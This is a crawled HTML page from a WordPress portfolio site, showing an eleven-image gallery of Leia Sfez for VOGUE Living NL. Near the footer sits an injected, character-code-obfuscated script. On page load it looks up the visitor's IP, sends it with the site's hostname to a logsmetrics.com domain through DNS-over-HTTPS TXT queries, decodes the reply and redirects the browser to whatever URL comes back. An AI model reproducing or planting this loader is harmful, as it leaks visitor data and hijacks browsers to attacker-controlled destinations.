

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leiasfez.com/albums-item/vogue-living/
body_size: 5746
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">


	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VOGUE Living NL - Leia SFEZ</title>
	<meta name="description" content="Leia Sfez for VOGUE Living NL in July 2022" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://leiasfez.com/albums-item/vogue-living/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VOGUE Living NL - Leia SFEZ" />
	<meta property="og:description" content="Leia Sfez for VOGUE Living NL in July 2022" />
	<meta property="og:url" content="https://leiasfez.com/albums-item/vogue-living/" />
	<meta property="og:site_name" content="Leia SFEZ" />
	<meta property="article:modified_time" content="2022-07-19T21:05:27+00:00" />
	<meta property="og:image" content="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-COVER.jpg" />
	<meta property="og:image:width" content="623" />
	<meta property="og:image:height" content="807" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leia SFEZ &raquo; Flux" href="https://leiasfez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leia SFEZ &raquo; Flux des commentaires" href="https://leiasfez.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leiasfez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qodeblock-fontawesome-css'  href='https://leiasfez.com/wp-content/plugins/qodeblock/dist/assets/fontawesome/css/all.min.css?ver=1603542793' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://leiasfez.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='qodeblock-style-css-css'  href='https://leiasfez.com/wp-content/plugins/qodeblock/dist/blocks.style.build.css?ver=1603542793' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://leiasfez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sonya-style-css'  href='https://leiasfez.com/wp-content/themes/sonya/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/bootstrap-theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/magnific-popup.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='tilteffect-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/tilteffect.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='sonya-theme-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/styles.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='sonya-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css'  href='https://leiasfez.com/wp-content/themes/sonya/assets/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://leiasfez.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://leiasfez.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leiasfez.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leiasfez.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://leiasfez.com/?p=1025' />
<link rel="alternate" type="application/json+oembed" href="https://leiasfez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleiasfez.com%2Falbums-item%2Fvogue-living%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leiasfez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleiasfez.com%2Falbums-item%2Fvogue-living%2F&#038;format=xml" />

<!-- Schema & Structured Data For WP v1.9.51 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/leiasfez.com\/#Menu 1","name":"About","url":"https:\/\/leiasfez.com\/about\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/leiasfez.com\/#Menu 1","name":"The Oblist","url":"https:\/\/oblist.com"}]},

{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"https:\/\/leiasfez.com\/albums-item\/vogue-living\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/leiasfez.com","name":"Leia SFEZ"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/leiasfez.com\/albums-item\/","name":"Albums"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/leiasfez.com\/albums-item\/vogue-living\/","name":"VOGUE Living NL"}}]}]
</script>

<!-- Aucune version AMP HTML n&#039;est disponible pour cette URL. --><link rel="icon" href="https://leiasfez.com/wp-content/uploads/2020/10/cropped-Leia-SFEZ-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leiasfez.com/wp-content/uploads/2020/10/cropped-Leia-SFEZ-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leiasfez.com/wp-content/uploads/2020/10/cropped-Leia-SFEZ-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://leiasfez.com/wp-content/uploads/2020/10/cropped-Leia-SFEZ-Favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.albums-container.masonry img{  
			
			filter: grayscale(0);
			}		</style>
			
	<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebPage",
    "name": "Leia SFEZ",
    "description": "Site Officiel de Leia SFEZ - Instagram",
    "publisher": {
        "@type": "service",
        "name": "Leia SFEZ"
    },
    "license": "https://leiasfez.com/"
}
</script>
<script type="application/ld+json">
		{"@context" : "http://schema.org",
			"@type": "ImageGallery",
                         "url": "https://leiasfez.com/",
				"image":  [ 
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2021/04/leia-sfez-cartier-1440x1795.jpg"
					},
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-5-e1603552359130.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue.jpg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-tiffany-madame-figaro.jpg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-elle-1.jpg"
					},
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-2.jpeg"
					}
					]  
        }
	</script>
<script type="application/ld+json">
		{"@context" : "http://schema.org",
			"@type": "ImageGallery",
                         "url": "https://leiasfez.com/albums-item/vogue-spain/",
				"image":  [ 
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-5-e1603552359130.jpeg"
					},
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-8.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-6.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-3.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-6.jpeg"
					},
					{
                    "@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-9.jpeg"
					},
					{
                    "@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-10.jpeg"
					},
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-spain-7.jpeg"
					}
					]  
        }
	</script>
<script type="application/ld+json">
		{"@context" : "http://schema.org",
			"@type": "ImageGallery",
                         "url": "https://leiasfez.com/albums-item/vogue-paris-une-fille-un-style/",
				"image":  [ 
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue.jpg"
					},
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-3.jpg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-5.jpg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-2.jpg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-7.jpg"
					},
					{
                    "@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-8.jpg"
					},
					{
                    "@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-6.jpg"
					},
					{
                    "@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-vogue-4.jpg"
					}
					]  
        }
	</script>
<script type="application/ld+json">
		{"@context" : "http://schema.org",
			"@type": "ImageGallery",
                         "url": "https://leiasfez.com/albums-item/into-the-gloss/",
				"image":  [ 
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-4.jpeg"
					},
					{
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-2.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-17.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-10.jpeg"
					},
                    {
					"@type": "ImageObject",
					"url": "https://leiasfez.com/wp-content/uploads/2020/10/leia-sfez-22.jpeg"
					}
					]  
        }
	</script>

</head>

<body class="albums-template-default single single-albums postid-1025 ">

<!-- Preloader -->
<div id="loading"></div>

<div id="page" class="site">
    
    <header id="site-header" class="site-header" role="banner">
        <!--header scrolling-->
        <div class="content-header-scrolling container ">
            <div class="row">
                <div class="col-xs-12">
                    <div class="logo">
                        <!-- Site logo -->
                        <h3 class="site-title text"><a href="https://leiasfez.com/" rel="home">Leia SFEZ</a></h3>                    </div>
                    <div class="menu-wrap">
                        <ul class="main-menu"><li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://leiasfez.com/about/">About</a></li>
<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1058"><a title="The Oblist" href="https://oblist.com">The Oblist</a></li>
</ul>                        <div class="menu-button"><a href="#"><i></i></a></div>
                    </div>
                </div>
            </div>

        </div>

    </header>

	<div id="content-site" class="container content-site  ">

		<div class="row">

			
<article class="post-1025 albums type-albums status-publish has-post-thumbnail hentry">

    
    <!-- Image albums post -->
    
        <div class="single-albums-image clearfix masonry">
            
                <div id="img-list-gallery-0" class="img-list-gallery col-xs-12 col-md-6 col-sm-6 masonry">
                    
                        <a href="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl.jpg" class="image-link popup_simple " title="LEIA SFEZ - vogue living nl">
                            <img data-lazy-src="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl.jpg" src="[data-uri]" class="" width="1920" height="2400" alt="" />                        </a>
                                    <div class="img-title">
                        <span>#01</span>
                        <span>LEIA SFEZ - vogue living nl</span>
                    </div>
                                </div>
            
                <div id="img-list-gallery-1" class="img-list-gallery col-xs-12 col-md-6 col-sm-6 masonry">
                    
                        <a href="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-15.png" class="image-link popup_simple " title="LEIA SFEZ - vogue living nl 15">
                            <img data-lazy-src="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-15.png" src="[data-uri]" class="" width="1104" height="1436" alt="" />                        </a>
                                    <div class="img-title">
                        <span>#02</span>
                        <span>LEIA SFEZ - vogue living nl 15</span>
                    </div>
                                </div>
            
                <div id="img-list-gallery-2" class="img-list-gallery col-xs-12 col-md-6 col-sm-6 masonry">
                    
                        <a href="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-8.png" class="image-link popup_simple " title="LEIA SFEZ - vogue living nl 8">
                            <img data-lazy-src="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-8.png" src="[data-uri]" class="" width="1104" height="1436" alt="" />                        </a>
                                    <div class="img-title">
                        <span>#03</span>
                        <span>LEIA SFEZ - vogue living nl 8</span>
                    </div>
                                </div>
            
                <div id="img-list-gallery-3" class="img-list-gallery col-xs-12 col-md-6 col-sm-6 masonry">
                    
                        <a href="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-2.jpg" class="image-link popup_simple " title="LEIA SFEZ - vogue living nl 2">
                            <img data-lazy-src="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-2.jpg" src="[data-uri]" class="" width="1920" height="2400" alt="" />                        </a>
                                    <div class="img-title">
                        <span>#04</span>
                        <span>LEIA SFEZ - vogue living nl 2</span>
                    </div>
                                </div>
            
                <div id="img-list-gallery-4" class="img-list-gallery col-xs-12 col-md-6 col-sm-6 masonry">
                    
                        <a href="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-4.jpg" class="image-link popup_simple " title="LEIA SFEZ - vogue living nl 4">
                            <img data-lazy-src="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-4.jpg" src="[data-uri]" class="" width="1920" height="2400" alt="" />                        </a>
                                    <div class="img-title">
                        <span>#05</span>
                        <span>LEIA SFEZ - vogue living nl 4</span>
                    </div>
                                </div>
            
                <div id="img-list-gallery-5" class="img-list-gallery col-xs-12 col-md-6 col-sm-6 masonry">
                    
                        <a href="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-11.png" class="image-link popup_simple " title="LEIA SFEZ - vogue living nl 11">
                            <img data-lazy-src="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-11.png" src="[data-uri]" class="" width="1108" height="1432" alt="" />                        </a>
                                    <div class="img-title">
                        <span>#06</span>
                        <span>LEIA SFEZ - vogue living nl 11</span>
                    </div>
                                </div>
            
                <div id="img-list-gallery-6" class="img-list-gallery col-xs-12 col-md-6 col-sm-6 masonry">
                    
                        <a href="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-6.jpg" class="image-link popup_simple " title="LEIA SFEZ - vogue living nl 6">
                            <img data-lazy-src="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-6.jpg" src="[data-uri]" class="" width="1920" height="2400" alt="" />                        </a>
                                    <div class="img-title">
                        <span>#07</span>
                        <span>LEIA SFEZ - vogue living nl 6</span>
                    </div>
                                </div>
            
                <div id="img-list-gallery-7" class="img-list-gallery col-xs-12 col-md-6 col-sm-6 masonry">
                    
                        <a href="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-3.jpg" class="image-link popup_simple " title="GARY SFEZ et LEIA SFEZ">
                            <img data-lazy-src="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-3.jpg" src="[data-uri]" class="" width="1920" height="1536" alt="" />                        </a>
                                    <div class="img-title">
                        <span>#08</span>
                        <span>GARY SFEZ et LEIA SFEZ</span>
                    </div>
                                </div>
            
                <div id="img-list-gallery-8" class="img-list-gallery col-xs-12 col-md-6 col-sm-6 masonry">
                    
                        <a href="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-5.jpg" class="image-link popup_simple " title="LEIA SFEZ - vogue living nl 5">
                            <img data-lazy-src="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-5.jpg" src="[data-uri]" class="" width="1920" height="1536" alt="" />                        </a>
                                    <div class="img-title">
                        <span>#09</span>
                        <span>LEIA SFEZ - vogue living nl 5</span>
                    </div>
                                </div>
            
                <div id="img-list-gallery-9" class="img-list-gallery col-xs-12 col-md-6 col-sm-6 masonry">
                    
                        <a href="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-14.png" class="image-link popup_simple " title="LEIA SFEZ - vogue living nl 14">
                            <img data-lazy-src="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-14.png" src="[data-uri]" class="" width="1102" height="1430" alt="" />                        </a>
                                    <div class="img-title">
                        <span>#10</span>
                        <span>LEIA SFEZ - vogue living nl 14</span>
                    </div>
                                </div>
            
                <div id="img-list-gallery-10" class="img-list-gallery col-xs-12 col-md-6 col-sm-6 masonry">
                    
                        <a href="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-12.png" class="image-link popup_simple " title="LEIA SFEZ - vogue living nl 12">
                            <img data-lazy-src="https://leiasfez.com/wp-content/uploads/2022/07/LEIA-SFEZ-vogue-living-nl-12.png" src="[data-uri]" class="" width="1106" height="1432" alt="" />                        </a>
                                    <div class="img-title">
                        <span>#11</span>
                        <span>LEIA SFEZ - vogue living nl 12</span>
                    </div>
                                </div>
                    </div>

    
</article>
	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://leiasfez.com/albums-item/chanel-runway-cruise-2023/" rel="prev">Prev</a></div></div>
	</nav>
		</div>
	</div>


</div>

<!-- Copyright footer -->
<footer class="page-footer">
	<div class="copyright-footer">
		© Leia SFEZ	</div>
</footer>
	<script type="text/javascript">
		function qodeblockBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/leiasfez.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/plugins/qodeblock/dist/assets/js/dismiss.js?ver=1603542793' id='qodeblock-dismiss-js-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/navigation.js?ver=1.0.0' id='sonya-navigation-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='sonya-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/bootstrap.min.js?ver=5.5.17' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/jquery.magnific-popup.min.js?ver=5.5.17' id='magnific-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/jquery.touchSwipe.min.js?ver=5.5.17' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/foxlazy.js?ver=5.5.17' id='foxlazy-js'></script>
